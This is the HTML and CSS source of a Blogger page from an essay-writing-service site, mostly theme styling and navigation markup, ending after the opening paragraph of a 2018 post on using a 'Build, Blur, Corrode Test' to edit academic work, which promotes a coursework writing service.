color:#131315;
transition:color .17s
}
.PopularPosts .post:hover .post-title a{
color:#6fba7b
}
.PopularPosts .post-date:before{
font-size:10px
}
.FeaturedPost .post-image-link{
display:block;
position:relative;
width:100%;
height:170px;
overflow:hidden;
margin:0 0 10px
}
.FeaturedPost .post-tag {
line-height: 18px;
}
.FeaturedPost .post-title{
font-size: 18px;
overflow: hidden;
font-weight: 600;
line-height: 1.5em;
margin: 0 0 5px;
}
.FeaturedPost .post-title a{
color:#131315;
display:block
}
.FeaturedPost .post-title a:hover{
color:#6fba7b;
text-decoration:underline
}
.Text{
font-size:13px
}
.contact-form-widget{
float:left;
width:100%;
box-sizing:border-box;
padding:15px
}
.contact-form-widget form{
font-weight:400
}
.contact-form-widget form > p{
margin:0
}
.contact-form-widget form > span{
color:red
}
.contact-form-name{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-email{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-email-message{
float:left;
width:100%;
font-family:inherit;
font-size:13px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-button-submit{
float:left;
width:100%;
height:30px;
background-color:#6fba7b;
font-family:inherit;
font-size:13px;
color:#fff;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
padding:0 10px;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.contact-form-button-submit:hover{
background-color:#131315
}
.contact-form-error-message-with-border{
float:left;
width:100%;
background-color:#fbe5e5;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #fc6262
}
.contact-form-success-message-with-border{
float:left;
width:100%;
background-color:#eaf6ff;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #5ab6f9
}
.contact-form-cross{
margin:0 0 0 3px
}
.contact-form-error-message,.contact-form-success-message{
margin:0
}
.BlogSearch .search-input{
float:left;
width:75%;
height:30px;
background-color:#fff;
font-weight:400;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
border:1px solid #ebebf3;
border-right-width:0;
border-radius:3px 0 0 3px
}
.BlogSearch .search-action{
float:right;
width:25%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
background-color:#6fba7b;
color:#fff;
padding:0 5px;
border:0;
border-radius:0 3px 3px 0;
transition:background .17s ease
}
.BlogSearch .search-action:hover{
background-color:#131315
}
.Profile .profile-img{
float:left;
width:80px;
height:80px;
margin:0 15px 0 0;
transition:all .17s ease
}
.Profile .profile-datablock{
margin:0
}
.Profile .profile-data .g-profile{
display:block;
font-size:18px;
color:#131315;
font-weight:700;
margin:0 0 5px;
transition:color .17s ease
}
.Profile .profile-data .g-profile:hover{
color:#6fba7b
}
.Profile .profile-info > .profile-link{
color:#131315;
font-size:11px;
margin:5px 0 0;
transition:color .17s ease
}
.Profile .profile-info > .profile-link:hover{
color:#6fba7b
}
.Profile .profile-datablock .profile-textblock{
display:none
}
.common-widget .LinkList ul li,.common-widget .PageList ul li{
width:calc(50% - 5px);
padding:7px 0 0
}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){
float:left
}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){
float:right
}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{
display:block;
color:#131315;
font-size:13px;
font-weight:400;
transition:color .17s ease
}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{
color:#6fba7b
}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){
padding:0
}
#footer-wrapper{
display:block;
width:100%;
overflow:hidden;
background-color:#f7f8fa;
padding:0;
}
#footer-wrapper .container{
overflow:hidden;
margin:0 auto;
padding:25px 0
}
.footer-widgets-wrap{
position:relative;
display:flex;
margin:0 -15px
}
#footer-wrapper .footer{
display:inline-block;
float:left;
width:33.33333333%;
box-sizing:border-box;
padding:0 15px
}
#footer-wrapper .footer .widget{
float:left;
width:100%;
padding:0;
margin:25px 0 0
}
#footer-wrapper .footer .Text{
margin:10px 0 0
}
#footer-wrapper .footer .widget:first-child{
margin:0
}
#footer-wrapper .footer .widget-content{
float:left;
width:100%
}
.footer .widget > .widget-title{
position:relative;
float:left;
width:100%;
height:30px;
display:block;
margin:0 0 20px;
}
.footer .widget > .widget-title > h3{
position:relative;
text-align:left;
height:30px;
line-height:30px;
font-size:16px;
color:#131315;
margin:0
}
.footer .PopularPosts .post,.footer .custom-widget li,.footer .FeaturedPost .post-meta{
border-color:rgb(155 155 155 / 15%)
}
.footer .post-image-link{
}
.footer .custom-widget .post-title a,.footer .PopularPosts .post-title a,.footer .FeaturedPost .post-title a,.footer .LinkList ul li a,.footer .PageList ul li a,.footer .Profile .profile-data .g-profile,.footer .Profile .profile-info > .profile-link{
color:#131315
}
.footer .custom-widget .post-title a:hover,.footer .PopularPosts .post-title a:hover,.footer .FeaturedPost .post-title a:hover,.footer .LinkList ul li a:hover,.footer .PageList ul li a:hover,.footer .Profile .profile-data .g-profile:hover,.footer .Profile .profile-info > .profile-link:hover{
color:#6fba7b
}
.footer .no-posts{
color:#131315
}
.footer .FollowByEmail .widget-content > h3{
color:#131315
}
.footer .FollowByEmail .widget-content{
}
.footer .FollowByEmail .before-text,#footer-wrapper .footer .Text{
}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-address{
color:#131315;
}
.footer #ArchiveList .flat li > a{
color:#131315
}
.footer .list-label li,.footer .BlogArchive #ArchiveList ul.flat li{
}
.footer .list-label li:first-child{
padding-top:0
}
.footer .list-label li a,.footer .list-label li a:before,.footer #ArchiveList .flat li > a,.footer #ArchiveList .flat li > a:before{
color:#131315
}
.footer .list-label li > a:hover,.footer #ArchiveList .flat li > a:hover{
color:#6fba7b
}
.footer .list-label .label-count,.footer #ArchiveList .flat li > a > span{
color:#131315
}
.footer .cloud-label li a{
}
.footer .cloud-label li a:hover{
background-color:#6fba7b;
color:#fff
}
.footer .BlogSearch .search-input{
color:#131315;
}
.footer .contact-form-name,.footer .contact-form-email,.footer .contact-form-email-message{
color:#131315;
}
.footer .BlogSearch .search-action:hover,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover,.footer .contact-form-button-submit:hover{
}
#sub-footer-wrapper .container {
border-top: 1px solid #ebebeb;
padding:15px 0;
}
#sub-footer-wrapper{
display:block;
width:100%;
background-color: #f7f8fa;
overflow:hidden;
color:#131315;
padding:0
}
#footer-wrapper .copyright-area{
float:left;
font-size:13px;
display:block;
height:34px;
color:#131315;
font-weight:500;
line-height:34px
}
#footer-wrapper .copyright-area a{
color:#6fba7b;
transition:color .17s
}
#menu-footer{
float:right;
position:relative;
display:block
}
#menu-footer .widget > .widget-title{
display:none
}
#menu-footer ul li{
float:left;
display:inline-block;
height:34px;
padding:0;
margin:0
}
#menu-footer ul li a{
font-size:11px;
font-weight:500;
display:block;
color:#131315;
text-transform:uppercase;
line-height:34px;
padding:0 10px;
margin:0 0 0 5px;
transition:color .17s ease
}
#menu-footer ul li:last-child a{
padding:0 0 0 5px
}
#menu-footer ul li a:hover{
color:#6fba7b
}
.hidden-widgets{
display:none;
visibility:hidden
}
.back-top{
display:none;
z-index:1010;
width:32px;
height:32px;
position:fixed;
bottom:15px;
right:15px;
cursor:pointer;
overflow:hidden;
font-size:13px;
color:#fff;
text-align:center;
line-height:32px;
border-radius:3px
}
.back-top:before{
content:'';
position:absolute;
top:0;
left:0;
right:0;
bottom:0;
background-color:#6fba7b;
opacity:.5;
transition:opacity .17s ease
}
.back-top:after{
content:'\f077';
position:relative;
font-family:'Font Awesome 5 Free';
font-weight:900;
opacity:.8;
transition:opacity .17s ease
}
.back-top:hover:before,.back-top:hover:after,.nav-active .back-top:after,.nav-active .back-top:before{
opacity:1
}
.error404 #main-wrapper{
width:100%!important;
margin:0!important
}
.error404 #sidebar-wrapper{
display:none
}
.errorWrap{
color:#131315;
text-align:center;
padding:80px 0 100px
}
.errorWrap h3{
font-size:160px;
line-height:1;
margin:0 0 30px
}
.errorWrap h4{
font-size:25px;
margin:0 0 20px
}
.errorWrap p{
margin:0 0 10px
}
.errorWrap a{
display:block;
color:#6fba7b;
padding:10px 0 0
}
.errorWrap a i{
font-size:20px
}
.errorWrap a:hover{
text-decoration:underline
}
@media screen and (max-width: 1100px) {
#outer-wrapper{
max-width:100%
}
.row{
width:100%
}
#hot-wrapper {
box-sizing:border-box;
padding:0 20px;
box-sizing: border-box;
}
#main-wrapper #featured-wrapper, #main-wrapper .ad-wrapper {
padding:0;
box-sizing: border-box;
}
#header-wrap{
box-sizing:border-box;
padding:0 20px
}
.ad-wrapper {
padding: 0 20px;
box-sizing: border-box;
}
#break-wrapper-outer {
padding: 0 20px;
box-sizing: border-box;
}
#content-wrapper{
position:relative;
box-sizing:border-box;
padding:0 20px;
}
#footer-wrapper .container{
box-sizing:border-box;
padding:10px 20px
}
}
@media screen and (max-width: 980px) {
#content-wrapper > .container{
margin:0
}
#header-wrap{
padding:0
}
#header-inner a{
display:inline-block!important
}
.header-logo,.main-logo{
width:100%;
max-width: 226px;
text-align: center;
margin: 0 auto;
float: none;
}
.mobile-menu-toggle {
position: absolute;
left: 20px;
}
.main-logo {
padding: 0;
text-align: center;
align-items: center;
justify-content: center;
margin: 9px 0;
}
.header-menu{
display:none
}
.mobile-menu-wrap,.mobile-menu-toggle{
display:block
}
#nav-search .search-input{
padding:0 58px 0 20px
}
#main-wrapper,#sidebar-wrapper{
width:100%;
padding:0
}
#sidebar-wrapper {
margin-top: 20px;
}
#footer-about-area {
width: 100%;
text-align: center;
padding: 0;
}
#footer-about-area .widget {
width: 100%;
}
#footer-about-area .footer-logo {
float: none;
display: inline-block;
max-width: unset;
padding: 0;
}
#footer-about-area .Image .image-caption {
line-height: inherit;
margin: 10px 0 0;
}
.foot-bar-social {
width: 100%;
padding: 25px 0 0;
text-align: center;
}
.foot-bar-social ul > li {
float: none;
display: inline-block;
margin: 0 5px;
}
.foot-bar-social ul > li > a {
width: 30px;
height: 30px;
line-height: 30px;
font-size: 14px;
}
}
@media screen and (max-width: 880px) {
#hot-section .show-hot .widget-content, #hot-section .PopularPosts .widget-content, ul.hot-posts, .PopularPosts ul.hot-posts {
height: auto;
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item {
float:left;
width: calc(50% - 10px);
margin:0;
}
.hot-posts .item-2, .PopularPosts .hot-posts .item-2 {
margin-left: 20px;
}
.hot-posts .item-0, .PopularPosts .hot-posts .item-0 {
width: 100%;
clear: both;
margin-bottom: 15px;
}
.feat-big {
grid-template-columns: 1fr;
}
.feat-big ul.feat-list-post {
grid-template-columns: repeat(2,1fr);
}
ul.grid-small, ul.grid-big {
grid-template-columns: repeat(2,1fr);
}
.footer-widgets-wrap{
display:block
}
#footer-wrapper .footer{
width:100%;
margin-right:0
}
#footer-sec2,#footer-sec3{
margin-top:25px
}
}
@media screen and (max-width: 680px) {
#breadcrumb{
height:auto;
line-height:1.5em;
padding:10px 15px
}
#menu-footer,#footer-wrapper .copyright-area{
width:100%;
height:auto;
line-height:inherit;
text-align:center
}
#menu-footer{
margin:10px 0 0
}
#footer-wrapper .copyright-area{
margin:15px 0
}
#menu-footer ul li{
float:none;
height:auto
}
#menu-footer ul li a{
line-height:inherit;
margin:0 3px 5px
}
}
@media screen and (max-width: 560px) {
#nav-search{
width:100%
}
.hot-posts .item-0, .PopularPosts .hot-posts .item-0 {
height: 100%;
}
.hot-posts .item-0 .post-image-link, .PopularPosts .hot-posts .item-0 .post-image-link {
width: 100%;
height: 280px;
}
.feat-list .feat-inner .post-image-link, .feat-big .feat-inner .post-image-link {
display: flex;
flex-direction: column;
width: 100%;
height: 260px;
overflow: hidden;
margin: 0;
}
.feat-list .feat-inner, .feat-big .feat-inner {
display: flex;
flex-direction: column;
gap: 15px;
}
ul.related-posts{
margin:0
}
.related-posts .related-item{
width:100%;
padding:0;
margin:20px 0 0
}
.related-posts .item-0{
margin:0
}
.related-posts .post-image-link{
width:75px;
height:60px;
float:left;
margin:0 12px 0 0
}
.related-posts .post-title{
font-size:15px;
overflow:hidden;
margin:0 0 5px
}
.post-reactions{
display:none
}
.index-post .post-image-wrap, .index-post .post-image-wrap .post-image-link {
float: left;
width: 100%;
height: 185px;
overflow: hidden;
margin: 0 0 10px 0;
}
.index-post .post-info {
float:left;
width:100%
}
}
@media screen and (max-width: 520px) {
.grid-posts {
display: grid;
grid-template-columns: 1fr;
}
.feat-big ul.feat-list-post {
grid-template-columns: 1fr;
}
ul.grid-small, ul.grid-big {
grid-template-columns: 1fr;
}
}
@media screen and (max-width: 480px) {
.hot-posts .post-image-link, .PopularPosts .hot-posts .post-image-link {
width: 100%;
height: 150px;
margin: 0;
}
}
@media screen and (max-width: 440px) {
.queryMessage{
text-align:center
}
.queryMessage a.show-more{
width:100%;
margin:10px 0 0
}
.item-post h1.post-title{
font-size:27px
}
.about-author{
text-align:center
}
.about-author .avatar-container{
float:none;
display:table;
margin:0 auto 10px
}
#comments ol{
padding:0
}
.errorWrap{
padding:70px 0 100px
}
.errorWrap h3{
font-size:120px
}
}
@media screen and (max-width: 360px) {
.header-social li{
margin:20px 5px 5px
}
.about-author .avatar-container{
width:60px;
height:60px
}
}

--></style>
<style>
  .firstcharacter{
    float:left;
    color:#27ae60;
    font-size:75px;
    line-height:60px;
    padding-right:8px;
}
 .post-body p{
    margin-bottom:25px
}
 .post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
    color:#000;
    line-height:1.3em;
    margin:0 0 20px
}
 .post-body img{
    height:auto!important
}
 blockquote{
    position:relative;
    background-color:rgba(155,155,155,0.05);
    color:#000000;
    font-style:normal;
    padding:20px 25px;
    margin:0;
    border-radius:3px
}
 blockquote:before{
    position:absolute;
    left:10px;
    top:10px;
    content:'\f10e';
    font-family:'Font Awesome 5 Free';
    font-size:33px;
    font-style:normal;
    font-weight:900;
    color:#000;
    line-height:1;
    opacity:.05;
    margin:0
}
 .post-body .responsive-video-wrap{
    position:relative;
    width:100%;
    padding:0;
    padding-top:56%
}
 .post-body .responsive-video-wrap iframe{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%
}
 .post-body ul{
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body li{
    margin:5px 0;
    padding:0
}
 .post-body ul li,.post-body ol ul li{
    list-style:none
}
 .post-body ul li:before{
    display:inline-block;
    content:'\2022';
    margin:0 5px 0 0
}
 .post-body ol{
    counter-reset:ify;
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body ol > li{
    counter-increment:ify;
    list-style:none
}
 .post-body ol > li:before{
    display:inline-block;
    content:counters(ify,'.')'.';
    margin:0 5px 0 0
}
 .post-body u{
    text-decoration:underline
}
 .post-body strike{
    text-decoration:line-through
}
 .post-body sup{
    vertical-align:super
}
 .post-body a{
  
}
 .post-body a:hover{
}
 .post-body a.button{
    display:inline-block;
    height:34px;
    background-color:#2c3e50;
    font-size:14px;
    color:#ffffff;
    font-weight:400;
    line-height:34px;
    text-align:center;
    text-decoration:none;
    cursor:pointer;
    padding:0 20px;
    margin:0 6px 8px 0
}
 .post-body a.colored-button{
    color:#fff
}
 .post-body a.button:hover{
    background-color:#f47500;
    color:#fff
}
 .post-body a.colored-button:hover{
    background-color:#f47500!important;
    color:#fff!important
}
 .button:before{
    float:left;
    font-family:'Font Awesome 5 Free';
    font-weight:900;
    display:inline-block;
    margin:0 8px 0 0
}
 .button.preview:before{
    content:'\f06e'
}
 .button.download:before{
    content:'\f019'
}
 .button.link:before{
    content:'\f0c1'
}
 .button.cart:before{
    content:'\f07a'
}
 .button.info:before{
    content:'\f06a'
}
 .button.share:before{
    content:'\f1e0'
}
 .button.contact:before{
    content:'\f0e0';
    font-weight:400
}
 .alert-message{
    position:relative;
    display:block;
    padding:15px;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .alert-message.alert-success{
    background-color:rgba(34,245,121,0.03);
    border:1px solid rgba(34,245,121,0.5)
}
 .alert-message.alert-info{
    background-color:rgba(55,153,220,0.03);
    border:1px solid rgba(55,153,220,0.5)
}
 .alert-message.alert-warning{
    background-color:rgba(185,139,61,0.03);
    border:1px solid rgba(185,139,61,0.5)
}
 .alert-message.alert-error{
    background-color:rgba(231,76,60,0.03);
    border:1px solid rgba(231,76,60,0.5)
}
 .alert-message:before{
    font-family:'Font Awesome 5 Free';
    font-size:16px;
    font-weight:900;
    display:inline-block;
    margin:0 5px 0 0
}
 .alert-message.alert-success:before{
    content:'\f058';
    color:rgba(34,245,121,1)
}
 .alert-message.alert-info:before{
    content:'\f05a';
    color:rgba(55,153,220,1)
}
 .alert-message.alert-warning:before{
    content:'\f06a';
    color:rgba(185,139,61,1)
}
 .alert-message.alert-error:before{
    content:'\f057';
    color:rgba(231,76,60,1)
}
 .post-body table{
    width:100%;
    overflow-x:auto;
    text-align:left;
    margin:0;
    border-collapse:collapse;
    border:1px solid #161619
}
 
 .post-body table td,.post-body table th{
    padding:7px 15px;
    border:1px solid #161619
}
 .post-body table thead th{
    color:#000;
    font-weight:700;
    text-align:left;
    vertical-align:bottom
}
 table.tr-caption-container,table.tr-caption-container td,table.tr-caption-container th{
    line-height:1;
    padding:0;
    border:0
}
 table.tr-caption-container td.tr-caption{
    font-size:13px;
    color:#666666;
    padding:6px 0 0
}
 .tocify-wrap{
    display:flex;
    width:100%;
    clear:both;
    margin:0
}
 .tocify-inner{
    position:relative;
    max-width:100%;
    background-color:rgba(155,155,155,0.05);
    display:flex;
    flex-direction:column;
    overflow:hidden;
    font-size:14px;
    color:#000000;
    line-height:1.6em;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 a.tocify-title{
    position:relative;
    height:38px;
    font-size:16px;
    color:#000000;
    font-weight:700;
    display:flex;
    align-items:center;
    justify-content:space-between;
    padding:0 15px;
    margin:0
}
 .tocify-title-text{
    display:flex
}
 .tocify-title-text:before{
    content:'\f0cb';
    font-family:'Font Awesome 5 Free';
    font-size:14px;
    font-weight:900;
    margin:0 6px 0 0
}
 .tocify-title:after{
    content:'\f078';
    font-family:'Font Awesome 5 Free';
    font-size:12px;
    font-weight:900;
    margin:0 0 0 25px
}
 .tocify-title.is-expanded:after{
    content:'\f077'
}
 a.tocify-title:hover{
    text-decoration:none
}
 #tocify{
    display:none;
    padding:0 15px 10px;
    margin:0
}
 #tocify ol{
    padding:0 0 0 15px
}
 .rtl #tocify ol{
    padding:0 15px 0 0
}
 #tocify li{
    font-size:14px;
    margin:8px 0
}
 #tocify li a{
    color:#f47500
}
 #tocify li a:hover{
    color:#f47500;
    text-decoration:underline
}
 .post-body .contact-form{
    display:table;
}
 .contact-form .widget-title{
    display:none
}
 .contact-form .contact-form-name{
    width:calc(50% - 5px)
}
 .contact-form .contact-form-email{
    float:right;
    width:calc(50% - 5px)
}
 .post-body pre,pre.code-box{
    position:relative;
    display:block;
    background-color:rgba(155,155,155,0.05);
    font-family:Monospace;
    font-size:13px;
    color:#47474a;
    white-space:pre-wrap;
    line-height:1.4em;
    padding:15px;
    margin:0;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .post-body .google-auto-placed{
    margin:25px 0
}
  #hidden-widgets-wrap,.hidden-widgets{
    display:none;
    visibility:hidden
}
  @media only screen and (max-width: 680px) {
.post-body table {
    display: block;
}
  }
</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGHs8-v31eHvYCdS1WSaoqM_IPdMX78XI3A9N7dmlqh6w6voBzJt6WGZw7LI-ZSwtrUpu4HwteF7S2_ppDrqcbgWp1YvP3VXtyOnE-JBus7KxtZ15Tia7LEGHesNcpb76XD0QszmThC9Y/w680/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Google Analytics -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5119281895031759197&amp;zx=dd7d2071-6b87-442c-a974-dc7f204ade69' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5119281895031759197&amp;zx=dd7d2071-6b87-442c-a974-dc7f204ade69' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5453251677521264 -->

</head>
<body class='item'>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList70'>

          <style type='text/css'>
          

          </style>
        
</div>
</div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<div class='mobile-side-menu' id='hide-them-menu'>
<div class='slide-menu-header'>
<div class='mobile-search'>
<form action='https://www.uk-dissertations.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Search' type='search' value=''/>
<button class='search-action' type='submit' value=''></button>
</form>
</div>
<a class='hide-freepic-pro-mobile-menu' href='javascript:;' role='button'></a>
</div>
<div class='slide-menu-flex'>
<div class='mobile-menu-wrap' id='mobile-menu-wrap'>
<div class='mobile-menu'></div>
</div>
<div class='flex-menu-widget common-widget no-items section' id='flex-widget' name='Hidden Post List'></div>
<div class='mm-footer'>
<div class='mm-social social'>
<!-- Top Social -->
<div class='top-bar-social social section' id='top-bar-social' name='Social Top'><div class='widget LinkList' data-version='2' id='LinkList73'>
<div class='widget-content'>
<ul>
<li class='facebook'><a href='#' target='_blank' title='facebook'></a></li>
<li class='twitter'><a href='#' target='_blank' title='twitter'></a></li>
<li class='instagram'><a href='#' target='_blank' title='instagram'></a></li>
<li class='pinterest'><a href='#' target='_blank' title='pinterest'></a></li>
<li class='skype'><a href='#' target='_blank' title='skype'></a></li>
</ul>
</div>
</div></div>
</div>
<div class='mm-menu'>
<div class='top-bar-nav section' id='top-bar-nav' name='Top Navigation'><div class='widget LinkList' data-version='2' id='LinkList72'>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='#'>About</a></li>
<li><a href='#'>Contact</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</div>
<div class='clearfix'></div>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='container row'>
<div class='header-logo'>
<span class='mobile-menu-toggle'></span>
<div class='main-logo no-items section' id='main-logo' name='Header Logo'>
</div>
</div>
<div class='header-menu'>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='https://www.uk-dissertations.com/' role='menuitem'>Home</a></li>
<li><a href='/search/label/Essays?&max-results=7' role='menuitem'>Essay</a></li>
<li><a href='/search/label/Dissertation?&max-results=7' role='menuitem'>Dissertations</a></li>
<li><a href='/search/label/Assignment%20Writing%20Service?&max-results=7' role='menuitem'>Assignments</a></li>
<li><a href='/search/label/Coursework%20Writing%20Service?&max-results=7' role='menuitem'>Coursework</a></li>
<li><a href='https://www.uk-dissertations.com/search/label/Technology?&max-results=7' role='menuitem'>Technology</a></li>
</ul>
</div></div>
</div>
<div id='nav-search'>
<form action='https://www.uk-dissertations.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Search this blog' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='show-search'></span>
</div>
</div>
<div class='clearfix'></div>
<!-- Main Top Bar -->
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div id='custom-ads1'>
<div class='section' id='ty-post-before-ad' name='Post ADS 1'><div class='widget HTML' data-version='2' id='HTML4'>
<div class='widget-title'>
<h3 class='title'>
Recent in Technology
</h3>
</div>
<div class='widget-content'>
<a class="sora-ads-full" href="javascript:;">Responsive Advertisement</a>
</div>
</div></div>
</div>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry item-post'>
<div class='post-item-inner'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.uk-dissertations.com/2018/10/how-build-blur-corrode-test-help-you-in.html"
  },
  "headline": "How 'Build, Blur, Corrode Test' Help You In The Successful Editing Of Your Academic Work","description": "There involves a sense of commitment in an act of writing. If we try to create a monument of writing in the form of an academic paper, then...","datePublished": "2018-10-06T07:56:00-07:00",
  "dateModified": "2018-10-06T07:56:45-07:00","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKgqfxdEcz-VATzOs6TgNOMs-f0NZftlq-X_9W2yEJQ8NBbDEXyJJGj1diYYlEHdy42Lcbcx_oOmgQ-MNM3BkyujYcBiXyrqCpCCD8s4BQ7Qv5vgrugXoM0NGS55lUeDxbMghvhVeHZ-eL/w1200-h630-p-k-no-nu/The+Academic+Papers+UK+%25281%2529.jpg",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Albert Barkley"
  }
}</script>
<nav id='breadcrumb'><a href='https://www.uk-dissertations.com/'>Home</a><em class='delimiter'></em><a class='b-label' href='https://www.uk-dissertations.com/search/label/Choosing%20Dissertation%20Topic'>Choosing Dissertation Topic</a><em class='delimiter'></em><span class='current'>How 'Build, Blur, Corrode Test' Help You In The Successful Editing Of Your Academic Work</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Home",
                    "@id": "https://www.uk-dissertations.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Choosing Dissertation Topic",
                    "@id": "https://www.uk-dissertations.com/search/label/Choosing%20Dissertation%20Topic"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "How 'Build, Blur, Corrode Test' Help You In The Successful Editing Of Your Academic Work",
                    "@id": "https://www.uk-dissertations.com/2018/10/how-build-blur-corrode-test-help-you-in.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
How 'Build, Blur, Corrode Test' Help You In The Successful Editing Of Your Academic Work
</h1>
<div class='post-meta'>
<span class='post-author'><a href='' target='_blank' title='Albert Barkley'>Albert Barkley</a></span>
<span class='post-date published' datetime='2018-10-06T07:56:00-07:00'>7:56&#8239;AM</span>
</div>
<div id='prev-ad'></div>
<div class='post-body post-content' id='post-body'>
<div dir="ltr" style="text-align: left;" trbidi="on">
There involves a sense of commitment in an act of writing. If we try to create a monument of writing in the form of an academic paper, then we will have to do a hard work. After wasting our time and energy to write an academic paper, it is hard for us to admit that we have fallen short to create a monument of an academic paper. For this reason, we use different editing and proofreading techniques. The best technique to edit an academic work is to use the &#8216;Build, Blur, Corrode Test&#8217;. If you are not able to understand &#8216;Build, Blur, Corrode Test&#8217; in an effective way, then you can get help from the <a href="https://www.theacademicpapers.co.uk/coursework-writing-service.php">academic writing services.</a> A &#8216;Build, Blur, Corrode Test&#8217; provides us with a standard set of evaluations for each sentence, paragraph, and page of an academic paper. Here, we will discuss how &#8216;Build, Blur, Corrode Test&#8217; will provide help in order to edit your academic work successfully.&nbsp;<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKgqfxdEcz-VATzOs6TgNOMs-f0NZftlq-X_9W2yEJQ8NBbDEXyJJGj1diYYlEHdy42Lcbcx_oOmgQ-MNM3BkyujYcBiXyrqCpCCD8s4BQ7Qv5vgrugXoM0NGS55lUeDxbMghvhVeHZ-eL/s1600/The+Academic+Papers+UK+%25281%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="734" data-original-width="1100" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKgqfxdEcz-VATzOs6TgNOMs-f0NZftlq-X_9W2yEJQ8NBbDEXyJJGj1diYYlEHdy42Lcbcx_oOmgQ-MNM3BkyujYcBiXyrqCpCCD8s4BQ7Qv5vgrugXoM0NGS55lUeDxbMghvhVeHZ-eL/s640/The+Academic+Papers+UK+%25281%2529.jpg" width="640" /></a></div>
<div>
